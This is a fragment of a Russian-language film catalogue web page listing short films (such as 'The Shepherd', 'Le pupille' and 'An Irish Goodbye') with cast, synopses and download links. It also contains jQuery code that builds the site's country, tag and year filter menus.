class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/ekranizaciya/"  ><em class="nav-icon nav-tag_blue">tag</em>Экранизация</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>: <a href="/video/actor/frederik-forsajt/" itemprop="actor">Фредерик Форсайт</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/ien-softli-1/" itemprop="actor">Иэн Софтли</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/dzhon-travolta/" itemprop="actor">Джон Траволта</a>, <a href="/video/actor/stiven-makintosh/" itemprop="actor">Стивен Макинтош</a>, <a href="/video/actor/ben-redkliff/" itemprop="actor">Бен Рэдклифф</a></div></div><div class="film-announce">По одноименному рассказу Фредерика Форсайта. В канун Рождества пилот истребителя, направляясь домой, теряется в полете над водой и надеется на чудо, чтобы благополучно приземлиться.</div><div class="film-foot"><a href="/film/the-shepherd-1.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 10.08.2023</em><em>Дата добавления: 11.12.2023</em><em>Последнее обновление: 11.12.2023</em></div></div></div><!-- 12--><!-- cache:  uchenitsa ( сгенерирован 2024/05/13 16:54:56 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_79004' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="79004" id='film_controll_79004'></div></div><div class="film-wrap"><div class='film-image' alt="Ученица" ><a href="/film/uchenitsa.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/nh/wz/cache/uchenitsa_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="27 мая 2022 г." /><meta itemprop="url" content="//film/uchenitsa.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/nh/wz/cache/uchenitsa_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Ученица</span>  (2022) <br/>(<span itemprop="alternativeHeadline">Le pupille</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/short/video/' itemprop="genre" >Короткометражный</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/aliche-rorvaher/" itemprop="actor">Аличе Рорвахер</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/alba-rorvaher/" itemprop="actor">Альба Рорвахер</a>, <a href="/video/actor/greta-dzukki-montanari/" itemprop="actor">Грета Дзукки Монтанари</a>, <a href="/video/actor/karmen-pommella/" itemprop="actor">Кармен Поммелла</a></div></div><div class="film-announce">Эта история о невинности, жадности и фантазии. Этот короткометражный фильм рассказывает о желаниях, чистых и эгоистичных, о свободе и преданности, а также об анархии, которая способна расцвести в умах девочек в рамках строгой религиозной школы-интерната на Рождество.</div><div class="film-foot"><a href="/film/uchenitsa.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 27.05.2022</em><em>Дата добавления: 26.01.2023</em><em>Последнее обновление: 26.01.2023</em></div></div></div><div><!-- list 6 index out of range --></div><div></div><!-- 13--><!-- cache:  sashka-dnevnik-soldata ( сгенерирован 2024/05/13 16:54:27 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_77008' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="77008" id='film_controll_77008'></div></div><div class="film-wrap"><div class='film-image' alt="Сашка. Дневник солдата" ><a href="/film/sashka-dnevnik-soldata.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/vx/ob/cache/sashka_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="5 мая 2022 г." /><meta itemprop="url" content="//film/sashka-dnevnik-soldata.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/vx/ob/cache/sashka_video_list.jpg" /><em class="qa-icon qa-WebRip use_tooltip" title='WebRip :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество может быть как хорошее, так и не очень.'>WebRip</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Сашка. Дневник солдата</span>  (2022)</h2><div class='film-genre'><div><a href='/voenniy/video/' itemprop="genre" >Военный</a>, <a href='/short/video/' itemprop="genre" >Короткометражный</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/kirill-zajtsev/" itemprop="actor">Кирилл Зайцев</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/kirill-zajtsev/" itemprop="actor">Кирилл Зайцев</a>, <a href="/video/actor/marat-efendiev/" itemprop="actor">Марат Эфендиев</a>, <a href="/video/actor/ivan-klochko/" itemprop="actor">Иван Клочко</a></div></div><div class="film-announce">Ветеран Великой Отечественной войны находит свой фронтовой дневник и вновь переживает историю, произошедшую с ним в самый разгар войны. Среди огня, крови и грязи он, тогда еще юный Сашка, берёт в плен такого же мальчишку немца. Противник готовится к смерти, но молодой солдат даёт ему слово, что русские пленных не расстреливают. Позже в штабе опечаленный смертью боевой подруги комбат отдает приказ расстрелять пленного. Сашка встает перед самым важным в своей жизни выбором.</div><div class="film-foot"><a href="/film/sashka-dnevnik-soldata.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 05.05.2022</em><em>Дата добавления: 03.08.2022</em><em>Последнее обновление: 03.08.2022</em></div></div></div><!-- 14--><!-- cache:  proschanie-po-irlandski ( сгенерирован 2024/05/13 16:55:08 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_79972' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="79972" id='film_controll_79972'></div></div><div class="film-wrap"><div class='film-image' alt="Прощание по-ирландски" ><a href="/film/proschanie-po-irlandski.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/qq/rn/cache/proschanie-po-irlandski_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="4 марта 2022 г." /><meta itemprop="url" content="//film/proschanie-po-irlandski.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/qq/rn/cache/proschanie-po-irlandski_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><a href='/new-torrent/ie/'><em class="cn-icon cn-ie" title='Ирландия'>ie</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Прощание по-ирландски</span>  (2022) <br/>(<span itemprop="alternativeHeadline">An Irish Goodbye</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/short/video/' itemprop="genre" >Короткометражный</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссеры</strong>: <a href="/video/actor/tom-berkli/" itemprop="actor">Том Беркли</a>, <a href="/video/actor/ross-uajt/" itemprop="actor">Росс Уайт</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/mishel-fejrli/" itemprop="actor">Мишель Фэйрли</a>, <a href="/video/actor/peddi-dzhenkins/" itemprop="actor">Пэдди Дженкинс</a>, <a href="/video/actor/dzhejms-martin/" itemprop="actor">Джеймс Мартин</a></div></div><div class="film-announce">Тёрлоу МакКэффри возвращается в родные места на похороны матери. Теперь он должен принять меры по уходу за Лорканом — своим младшим братом с синдромом Дауна.</div><div class="film-foot"><a href="/film/proschanie-po-irlandski.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 04.03.2022</em><em>Дата добавления: 23.04.2023</em><em>Последнее обновление: 23.04.2023</em></div></div></div><div><!-- list 7 index out of range --></div><!-- 15--><!-- cache:  svet-ozareniya ( сгенерирован 2024/05/13 16:54:21 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_76572' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="76572" id='film_controll_76572'></div></div><div class="film-wrap"><div class='film-image' alt="Свет озарения" ><a href="/film/svet-ozareniya.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/km/bs/cache/svet-ozareniya_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="22 февраля 2022 г." /><meta itemprop="url" content="//film/svet-ozareniya.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/km/bs/cache/svet-ozareniya_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/by/'><em class="cn-icon cn-by" title='Беларусь'>by</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Свет озарения</span>  (2022)</h2><div class='film-genre'><div><a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/short/video/' itemprop="genre" >Короткометражный</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/andrej-andriyanchik/" itemprop="actor">Андрей Андриянчик</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/nikolaj-triputen/" itemprop="actor">Николай Трипутень</a>, <a href="/video/actor/andrej-andriyanchik/" itemprop="actor">Андрей Андриянчик</a>, <a href="/video/actor/aleksandr-vorobej/" itemprop="actor">Александр Воробей</a></div></div><div class="film-announce">Николай — опытный, но непризнанный художник. Разобраться в неудачах ему помогает Алексей — художник, ставший востребованным благодаря Николаю.</div><div class="film-foot"><a href="/film/svet-ozareniya.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 22.02.2022</em><em>Дата добавления: 10.03.2022</em><em>Последнее обновление: 10.03.2022</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 49 сгенерировано ( 2026/01/22 20:19:11 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li>· · ·</li><li><a href="49.html">49</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




	

<script language="javascript">
if (typeof($) == 'undefined') {
	$ = django.jQuery;
}


var menu_data={"show_order": true, "page_canonical": "/short/", "children": false, "selected_type": "video", "selected_genre": false, "selected_tag": false, "selected_country": false, "selected_year": false, "selected_order": "6", "pages": "15", "country_order": ["su", "us", "ru", "fr", "de", "jp", "gb", "ca", "by", "au", "es", "it", "dk", "kr", "no", "cn", "pl", "nl", "ua", "se", "cz", "ch", "is", "be", "nz", "ie", "in", "mx", "am", "ar", "ee", "lt", "fi", "br", "gr", "kz", "pt", "hu", "ge", "tw", "hr", "sg", "il", "za", "ro", "rs", "at", "sk", "co", "lb", "uy", "ps"], "country_items": {"su": {"name": "СССР", "count": 123, "years": [1990, 1989, 1988, 1987, 1985, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1956, 1955, 1953, 1948, 1942, 1941, 1939, 1938, 1937]}, "us": {"name": "США", "count": 180, "years": [2023, 2022, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2005, 2004, 2003, 2002, 2000, 1999, 1998, 1997, 1996, 1995, 1992, 1987, 1986, 1984, 1981, 1978, 1974, 1967, 1964, 1962, 1958, 1952, 1934, 1928, 1918, 1917, 1916, 1913, 1912, 1910, 1909, 1903]}, "ru": {"name": "Россия", "count": 212, "years": [2025, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1992, 1980, 1908]}, "fr": {"name": "Франция", "count": 59, "years": [2115, 2023, 2020, 2019, 2018, 2017, 2016, 2014, 2012, 2011, 2010, 2009, 2008, 2007, 2004, 2002, 1999, 1997, 1996, 1994, 1991, 1985, 1981, 1963, 1962, 1957, 1956, 1943, 1930, 1929, 1926, 1912, 1904, 1903, 1902, 1899, 1897]}, "de": {"name": "Германия", "count": 27, "years": [2016, 2014, 2013, 2012, 2011, 2010, 2009, 2007, 2004, 1999, 1995, 1994, 1984, 1981, 1976, 1968, 1936, 1918, 1916, 1911]}, "jp": {"name": "Япония", "count": 6, "years": [2020, 2017, 2004, 1994, 1986, 1966]}, "gb": {"name": "Великобритания", "count": 41, "years": [2023, 2022, 2020, 2018, 2016, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2004, 1999, 1997, 1985, 1967, 1958, 1956, 1951, 1944, 1903]}, "ca": {"name": "Канада", "count": 20, "years": [2020, 2018, 2017, 2015, 2014, 2013, 2011, 2009, 2007, 2006, 2004, 1999, 1996, 1976]}, "by": {"name": "Беларусь", "count": 7, "years": [2022, 2019, 2018, 2013, 2004, 1998]}, "au": {"name": "Австралия", "count": 31, "years": [2020, 2015, 2014, 2013, 2012, 2011, 2010, 2008, 2007, 2006, 2005, 2002, 2001]}, "es": {"name": "Испания", "count": 17, "years": [2020, 2018, 2017, 2014, 2012, 2011, 2010, 2009, 2008, 2005, 1998, 1933]}, "it": {"name": "Италия", "count": 8, "years": [2022, 2020, 2019, 2016, 2013, 2012, 2011, 2008]}, "dk": {"name": "Дания", "count": 9, "years": [2017, 2014, 2009, 2005, 1999, 1992]}, "kr": {"name": "Южная Корея", "count": 6, "years": [2012, 2010, 2004, 1994]}, "no": {"name": "Норвегия", "count": 4, "years": [2015, 2008, 1996, 1986]}, "cn": {"name": "КНР", "count": 9, "years": [2020, 2017, 2016, 2014, 2009, 2008, 1999]}, "pl": {"name": "Польша", "count": 12, "years": [2016, 2015, 2014, 2013, 2008, 2006, 1994, 1967]}, "nl": {"name": "Нидерланды", "count": 8, "years": [2021, 2015, 2012, 2010, 2009]}, "ua": {"name": "Украина", "count": 4, "years": [2016, 2012, 2011, 1999]}, "se": {"name": "Швеция", "count": 12, "years": [2015, 2014, 2010, 2007, 2006, 2001, 2000, 1989]}, "cz": {"name": "Чехия", "count": 5, "years": [2017, 2007, 2003]}, "ch": {"name": "Швейцария", "count": 4, "years": [2017, 2013, 2012, 2010]}, "is": {"name": "Исландия", "count": 1, "years": [2008]}, "be": {"name": "Бельгия", "count": 5, "years": [2016, 2015, 2012, 1997, 1987]}, "nz": {"name": "Новая Зеландия", "count": 3, "years": [2015, 2014, 2006]}, "ie": {"name": "Ирландия", "count": 6, "years": [2022, 2011, 2007, 2006, 2004]}, "in": {"name": "Индия", "count": 2, "years": [2016, 2009]}, "mx": {"name": "Мексика", "count": 5, "years": [2016, 2014, 2007, 1987, 1969]}, "am": {"name": "Армения", "count": 1, "years": [2009]}, "ar": {"name": "Аргентина", "count": 2, "years": [2011, 2010]}, "ee": {"name": "Эстония", "count": 3, "years": [2017, 2015, 2006]}, "lt": {"name": "Литва", "count": 2, "years": [2015, 2008]}, "fi": {"name": "Финляндия", "count": 3, "years": [2014, 2001, 1994]}, "br": {"name": "Бразилия", "count": 4, "years": [2019, 2018, 2013, 2005]}, "gr": {"name": "Греция", "count": 4, "years": [2014, 2007, 2004]}, "kz": {"name": "Казахстан", "count": 2, "years": [2010, 1995]}, "pt": {"name": "Португалия", "count": 1, "years": [2017]}, "hu": {"name": "Венгрия", "count": 1, "years": [1979]}, "ge": {"name": "Грузия", "count": 2, "years": [1999, 1995]}, "tw": {"name": "Тайвань", "count": 2, "years": [2009, 2002]}, "hr": {"name": "Хорватия", "count": 2, "years": [2012, 2009]}, "sg": {"name": "Сингапур", "count": 1, "years": [2019]}, "il": {"name": "Израиль", "count": 2, "years": [2012, 2003]}, "za": {"name": "ЮАР", "count": 1, "years": [2009]}, "ro": {"name": "Румыния", "count": 1, "years": [2016]}, "rs": {"name": "Сербия", "count": 2, "years": [2016, 2012]}, "at": {"name": "Австрия", "count": 1, "years": [2014]}, "sk": {"name": "Словакия", "count": 1, "years": [2018]}, "co": {"name": "Колумбия", "count": 1, "years": [2018]}, "lb": {"name": "Ливан", "count": 1, "years": [2017]}, "uy": {"name": "Уругвай", "count": 1, "years": [2009]}, "ps": {"name": "Палестина", "count": 1, "years": [2017]}}, "tag_order": ["hdtv-1080i", "hdtv-720p", "hd-2160r", "kollekciya", "ekranizaciya", "closed", "novogodnie", "pixar", "3d", "pro-kotov", "postapokalipsis", "avangard-i-syurrealizm", "debyutnyj-film", "komiks", "nauchnaya-fantastika", "kosmos", "magi", "zombi", "trash-tresh-movies", "prishelcy", "kiberpank", "vyzhivanie", "prizraki", "pro-geev", "parallelnye-miry", "ukrainskij-film", "sverhsposobnosti", "antiutopiya", "stimpank", "pro-robotov", "chyornaya-komediya", "puteshestviya-vo-vremeni", "psevdodokumentalnyj", "angely-i-demony", "pro-oteli-i-gostinicy", "narkotiki", "pro-igry", "pro-velikuyu-otechestvennuyu-vojnu", "pro-rycarej", "tyurma", "tancy", "genij", "pro-samolety", "pro-hudozhnikov", "pro-basketbol", "podrostkovaya-zhestokost", "pro-dengi", "9-maya-den-pobedy", "pro-svyashennikov", "perevod-goblina", "pro-sobak", "pro-druzhbu", "pro-izmenu", "pro-sirot", "pro-bibliyu", "oborotni", "pro-poteryu-pamyati", "slesher", "grajndhaus", "pro-dyavola", "indijskoe-kino", "pro-pozharnyh", "marvel"], "tag_items": {"hdtv-1080i": {"name": "HD 1080", "count": 163, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2006, 2000, 1996, 1994, 1987, 1963, 1961, 1960, 1944, 1917, 1916]}, "hdtv-720p": {"name": "HD 720", "count": 86, "years": [2023, 2021, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2004, 2000, 1967, 1962, 1961]}, "hd-2160r": {"name": "HD 2160р", "count": 10, "years": [2023, 2021, 2019, 2018, 2017, 2012]}, "kollekciya": {"name": "Коллекция", "count": 3, "years": [2011, 2007, 1961]}, "ekranizaciya": {"name": "Экранизация", "count": 56, "years": [2023, 2020, 2019, 2014, 2012, 2010, 2009, 2006, 1999, 1997, 1996, 1992, 1989, 1986, 1983, 1982, 1981, 1979, 1977, 1975, 1974, 1972, 1971, 1968, 1967, 1964, 1963, 1962, 1960, 1958, 1956, 1955, 1938, 1912, 1910, 1909, 1903, 1902, 1899]}, "closed": {"name": "Завершён", "count": 1, "years": [2018]}, "novogodnie": {"name": "Новогодние", "count": 2, "years": [2014, 2005]}, "pixar": {"name": "PIXAR", "count": 1, "years": [2019]}, "3d": {"name": "3D", "count": 2, "years": [2000, 1996]}, "pro-kotov": {"name": "Про котов", "count": 1, "years": [2019]}, "postapokalipsis": {"name": "Постапокалипсис", "count": 12, "years": [2016, 2015, 2014, 2013, 2010, 2007, 2006, 1962]}, "avangard-i-syurrealizm": {"name": "Авангард и Сюрреализм", "count": 9, "years": [2007, 2004, 1998, 1994, 1981, 1929, 1926, 1903, 1902]}, "debyutnyj-film": {"name": "Дебютный фильм", "count": 15, "years": [2013, 2004, 1997, 1985, 1983, 1981, 1978, 1969, 1968, 1967, 1966, 1963, 1961, 1960, 1929]}, "komiks": {"name": "Комикс", "count": 9, "years": [2017, 2015, 2013, 2012, 2011, 2009, 2003]}, "nauchnaya-fantastika": {"name": "Sci-Fi (Научная фантастика)", "count": 5, "years": [2018, 2013, 2012, 1980]}, "kosmos": {"name": "Про космос", "count": 1, "years": [1902]}, "magi": {"name": "Маги и Волшебники", "count": 1, "years": [1903]}, "zombi": {"name": "Про зомби", "count": 6, "years": [2017, 2016, 2013, 2009, 2006]}, "trash-tresh-movies": {"name": "trash (трэш) movies", "count": 7, "years": [2010, 2007, 2005, 2004, 1994, 1992, 1984]}, "prishelcy": {"name": "Про инопланетян", "count": 2, "years": [2012, 1956]}, "kiberpank": {"name": "Киберпанк", "count": 4, "years": [2014, 2011, 1967]}, "vyzhivanie": {"name": "Про выживание", "count": 3, "years": [2014, 2013]}, "prizraki": {"name": "Призраки", "count": 4, "years": [2018, 2013, 2012, 2004]}, "pro-geev": {"name": "Про геев и лесбиянок (ЛГБТ), 18+", "count": 5, "years": [2022, 2012, 2009, 2007, 1997]}, "parallelnye-miry": {"name": "Параллельные миры", "count": 2, "years": [2010, 1997]}, "ukrainskij-film": {"name": "Украинский фильм", "count": 4, "years": [2016, 2012, 2011, 1999]}, "sverhsposobnosti": {"name": "Сверхспособности", "count": 2, "years": [2013, 2001]}, "antiutopiya": {"name": "Антиутопия", "count": 3, "years": [2014, 2012, 1967]}, "stimpank": {"name": "Стимпанк", "count": 2, "years": [2021, 1904]}, "pro-robotov": {"name": "Про роботов", "count": 1, "years": [2012]}, "chyornaya-komediya": {"name": "Чёрная комедия", "count": 2, "years": [2015, 1999]}, "puteshestviya-vo-vremeni": {"name": "Про путешествия во времени", "count": 4, "years": [2019, 2011, 1999]}, "psevdodokumentalnyj": {"name": "Псевдодокументальный", "count": 3, "years": [2020, 2019, 2004]}, "angely-i-demony": {"name": "Ангелы и Демоны", "count": 2, "years": [2013, 2011]}, "pro-oteli-i-gostinicy": {"name": "Про отели и гостиницы", "count": 2, "years": [2011, 2007]}, "narkotiki": {"name": "Наркотики", "count": 3, "years": [2008, 2007, 2000]}, "pro-igry": {"name": " про игры", "count": 1, "years": [2019]}, "pro-velikuyu-otechestvennuyu-vojnu": {"name": "Про великую отечественную войну", "count": 1, "years": [2020]}, "pro-rycarej": {"name": "Про рыцарей", "count": 1, "years": [2015]}, "tyurma": {"name": "Про тюрьму", "count": 1, "years": [1917]}, "tancy": {"name": "Про танцы", "count": 1, "years": [1899]}, "genij": {"name": "Гении", "count": 1, "years": [1912]}, "pro-samolety": {"name": "Про самолеты", "count": 1, "years": [2023]}, "pro-hudozhnikov": {"name": "Про художников", "count": 1, "years": [2022]}, "pro-basketbol": {"name": "Про баскетбол", "count": 1, "years": [2011]}, "podrostkovaya-zhestokost": {"name": "Подростковая жестокость", "count": 1, "years": [1994]}, "pro-dengi": {"name": "Про деньги", "count": 1, "years": [1981]}, "9-maya-den-pobedy": {"name": "9 мая, День Победы", "count": 1, "years": [1970]}, "pro-svyashennikov": {"name": "Про священников", "count": 1, "years": [2018]}, "perevod-goblina": {"name": "Перевод Гоблина", "count": 1, "years": [2015]}, "pro-sobak": {"name": "Про собак", "count": 1, "years": [2019]}, "pro-druzhbu": {"name": "Про дружбу", "count": 1, "years": [2012]}, "pro-izmenu": {"name": "Про измену", "count": 1, "years": [1997]}, "pro-sirot": {"name": "Про сирот", "count": 1, "years": [1911]}, "pro-bibliyu": {"name": "Про библию", "count": 1, "years": [2019]}, "oborotni": {"name": "Про оборотней", "count": 1, "years": [2010]}, "pro-poteryu-pamyati": {"name": "Про потерю памяти", "count": 1, "years": [2013]}, "slesher": {"name": "Слэшер", "count": 1, "years": [2023]}, "grajndhaus": {"name": "Грайндхаус", "count": 1, "years": [2007]}, "pro-dyavola": {"name": "Про дьявола", "count": 1, "years": [1897]}, "indijskoe-kino": {"name": "Индийское кино", "count": 1, "years": [2009]}, "pro-pozharnyh": {"name": "Про пожарных", "count": 1, "years": [1916]}, "marvel": {"name": "Marvel", "count": 1, "years": [2013]}}, "all_years": [2115, 2025, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1953, 1952, 1951, 1948, 1944, 1943, 1942, 1941, 1939, 1938, 1937, 1936, 1934, 1933, 1930, 1929, 1928, 1926, 1918, 1917, 1916, 1913, 1912, 1911, 1910, 1909, 1908, 1904, 1903, 1902, 1899, 1897]};
var menu_box = $("#genre_menu");

$(document).ready(function () {
	$("#search_"+menu_data['pages']).attr('checked', true);


	$("#search_form_filter").submit(search_form_filter_submit);
	$("#menu_button").click(search_form_filter_submit);
	$("#search_form_filter input:radio,#hide_viewed" ).change(function() {$("#search_form_filter").submit();});

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1)	$("#hide_viewed").attr('checked', true);
		$('#hide_viewed' ).button();
		$('#search_pages' ).buttonset();
		$('#search_form_filter .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');
		$('#search_form_filter button').button();
	}
	build_menu();
});


function build_menu(){
	// Сортировка

//	$("#search_sort_main").val( menu_data['selected_order'] );
//	$("#search_sort").val( menu_data['selected_order'] );

	if ( menu_data['show_order'] ){
		$("#search_sort").val( menu_data['selected_order'] );
	}else{
		$("#search_sort").hide();

	}

	// Доступные страны
	if ('country_items' in menu_data){
		var box = $("#menu_country").change( menu_item_change ).empty();

		if ( menu_data['selected_country'] == false ){		$('<option class="default" value="-" selected>Все страны</option>').appendTo(box);	}
		else{																							$('<option class="default" value="-">Все страны</option>').appendTo(box);}
		$.each( menu_data['country_order'] , function(i,item) {
			val = menu_data['country_items'][item];
			if ( menu_data['selected_country'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_country").hide();
	}


	// Доступные теги
	if ('tag_items' in menu_data){
		var box = $("#menu_tag").change( menu_item_change ).empty();

		if ( menu_data['selected_tag'] == false ){		$('<option class="default" value="-" selected>Все теги</option>').appendTo(box);	}
		else{																					$('<option class="default" value="-">Все теги</option>').appendTo(box);}
			$.each( menu_data['tag_order'] , function(i,item) {
			val = menu_data['tag_items'][item];
			if ( menu_data['selected_tag'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_tag").hide();
	}


	// Доступные жанры
	if ('genre_items' in menu_data){
		var box = $("#menu_genre").change( menu_item_change ).empty();

		if ( menu_data['selected_genre'] == false ){		$('<option class="default" value="-" selected>Все жанры</option>').appendTo(box);	}
		else{																							$('<option class="default" value="-">Все жанры</option>').appendTo(box);}

		$.each( menu_data['genre_order'] , function(i,item) {
			val = menu_data['genre_items'][item];
			if ( menu_data['selected_genre'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_genre").hide();
	}

	var box = $("#menu_year").change( menu_year_change );

	menu_item_change();
}


function Intersec(arr1,arr2){
	var idx = 0, arr3 = [];
	for (var i = 0; i < arr2.length; i++){
		idx = arr1.indexOf(arr2[i]);
		if (idx >= 0) arr3.push(arr2[i]);
	}
	return arr3;
}


function 	menu_item_change(){
	var selected_country	= $("#menu_country").val();
	var selected_tag			= $("#menu_tag").val();
	var selected_genre		= $("#menu_genre").val();

	// сделано через genre_menu['selected_year'] чтобы нормально отрисовывать год по умолчанию
	var selected_year			= menu_data['selected_year'];



	years = menu_data['all_years'];

	if ('country_items' in menu_data	&&	selected_country	in menu_data['country_items']){
		years = Intersec(years, menu_data['country_items'][selected_country]['years']);
	}

	if ('tag_items' in menu_data			&&	selected_tag			in menu_data['tag_items'		]){
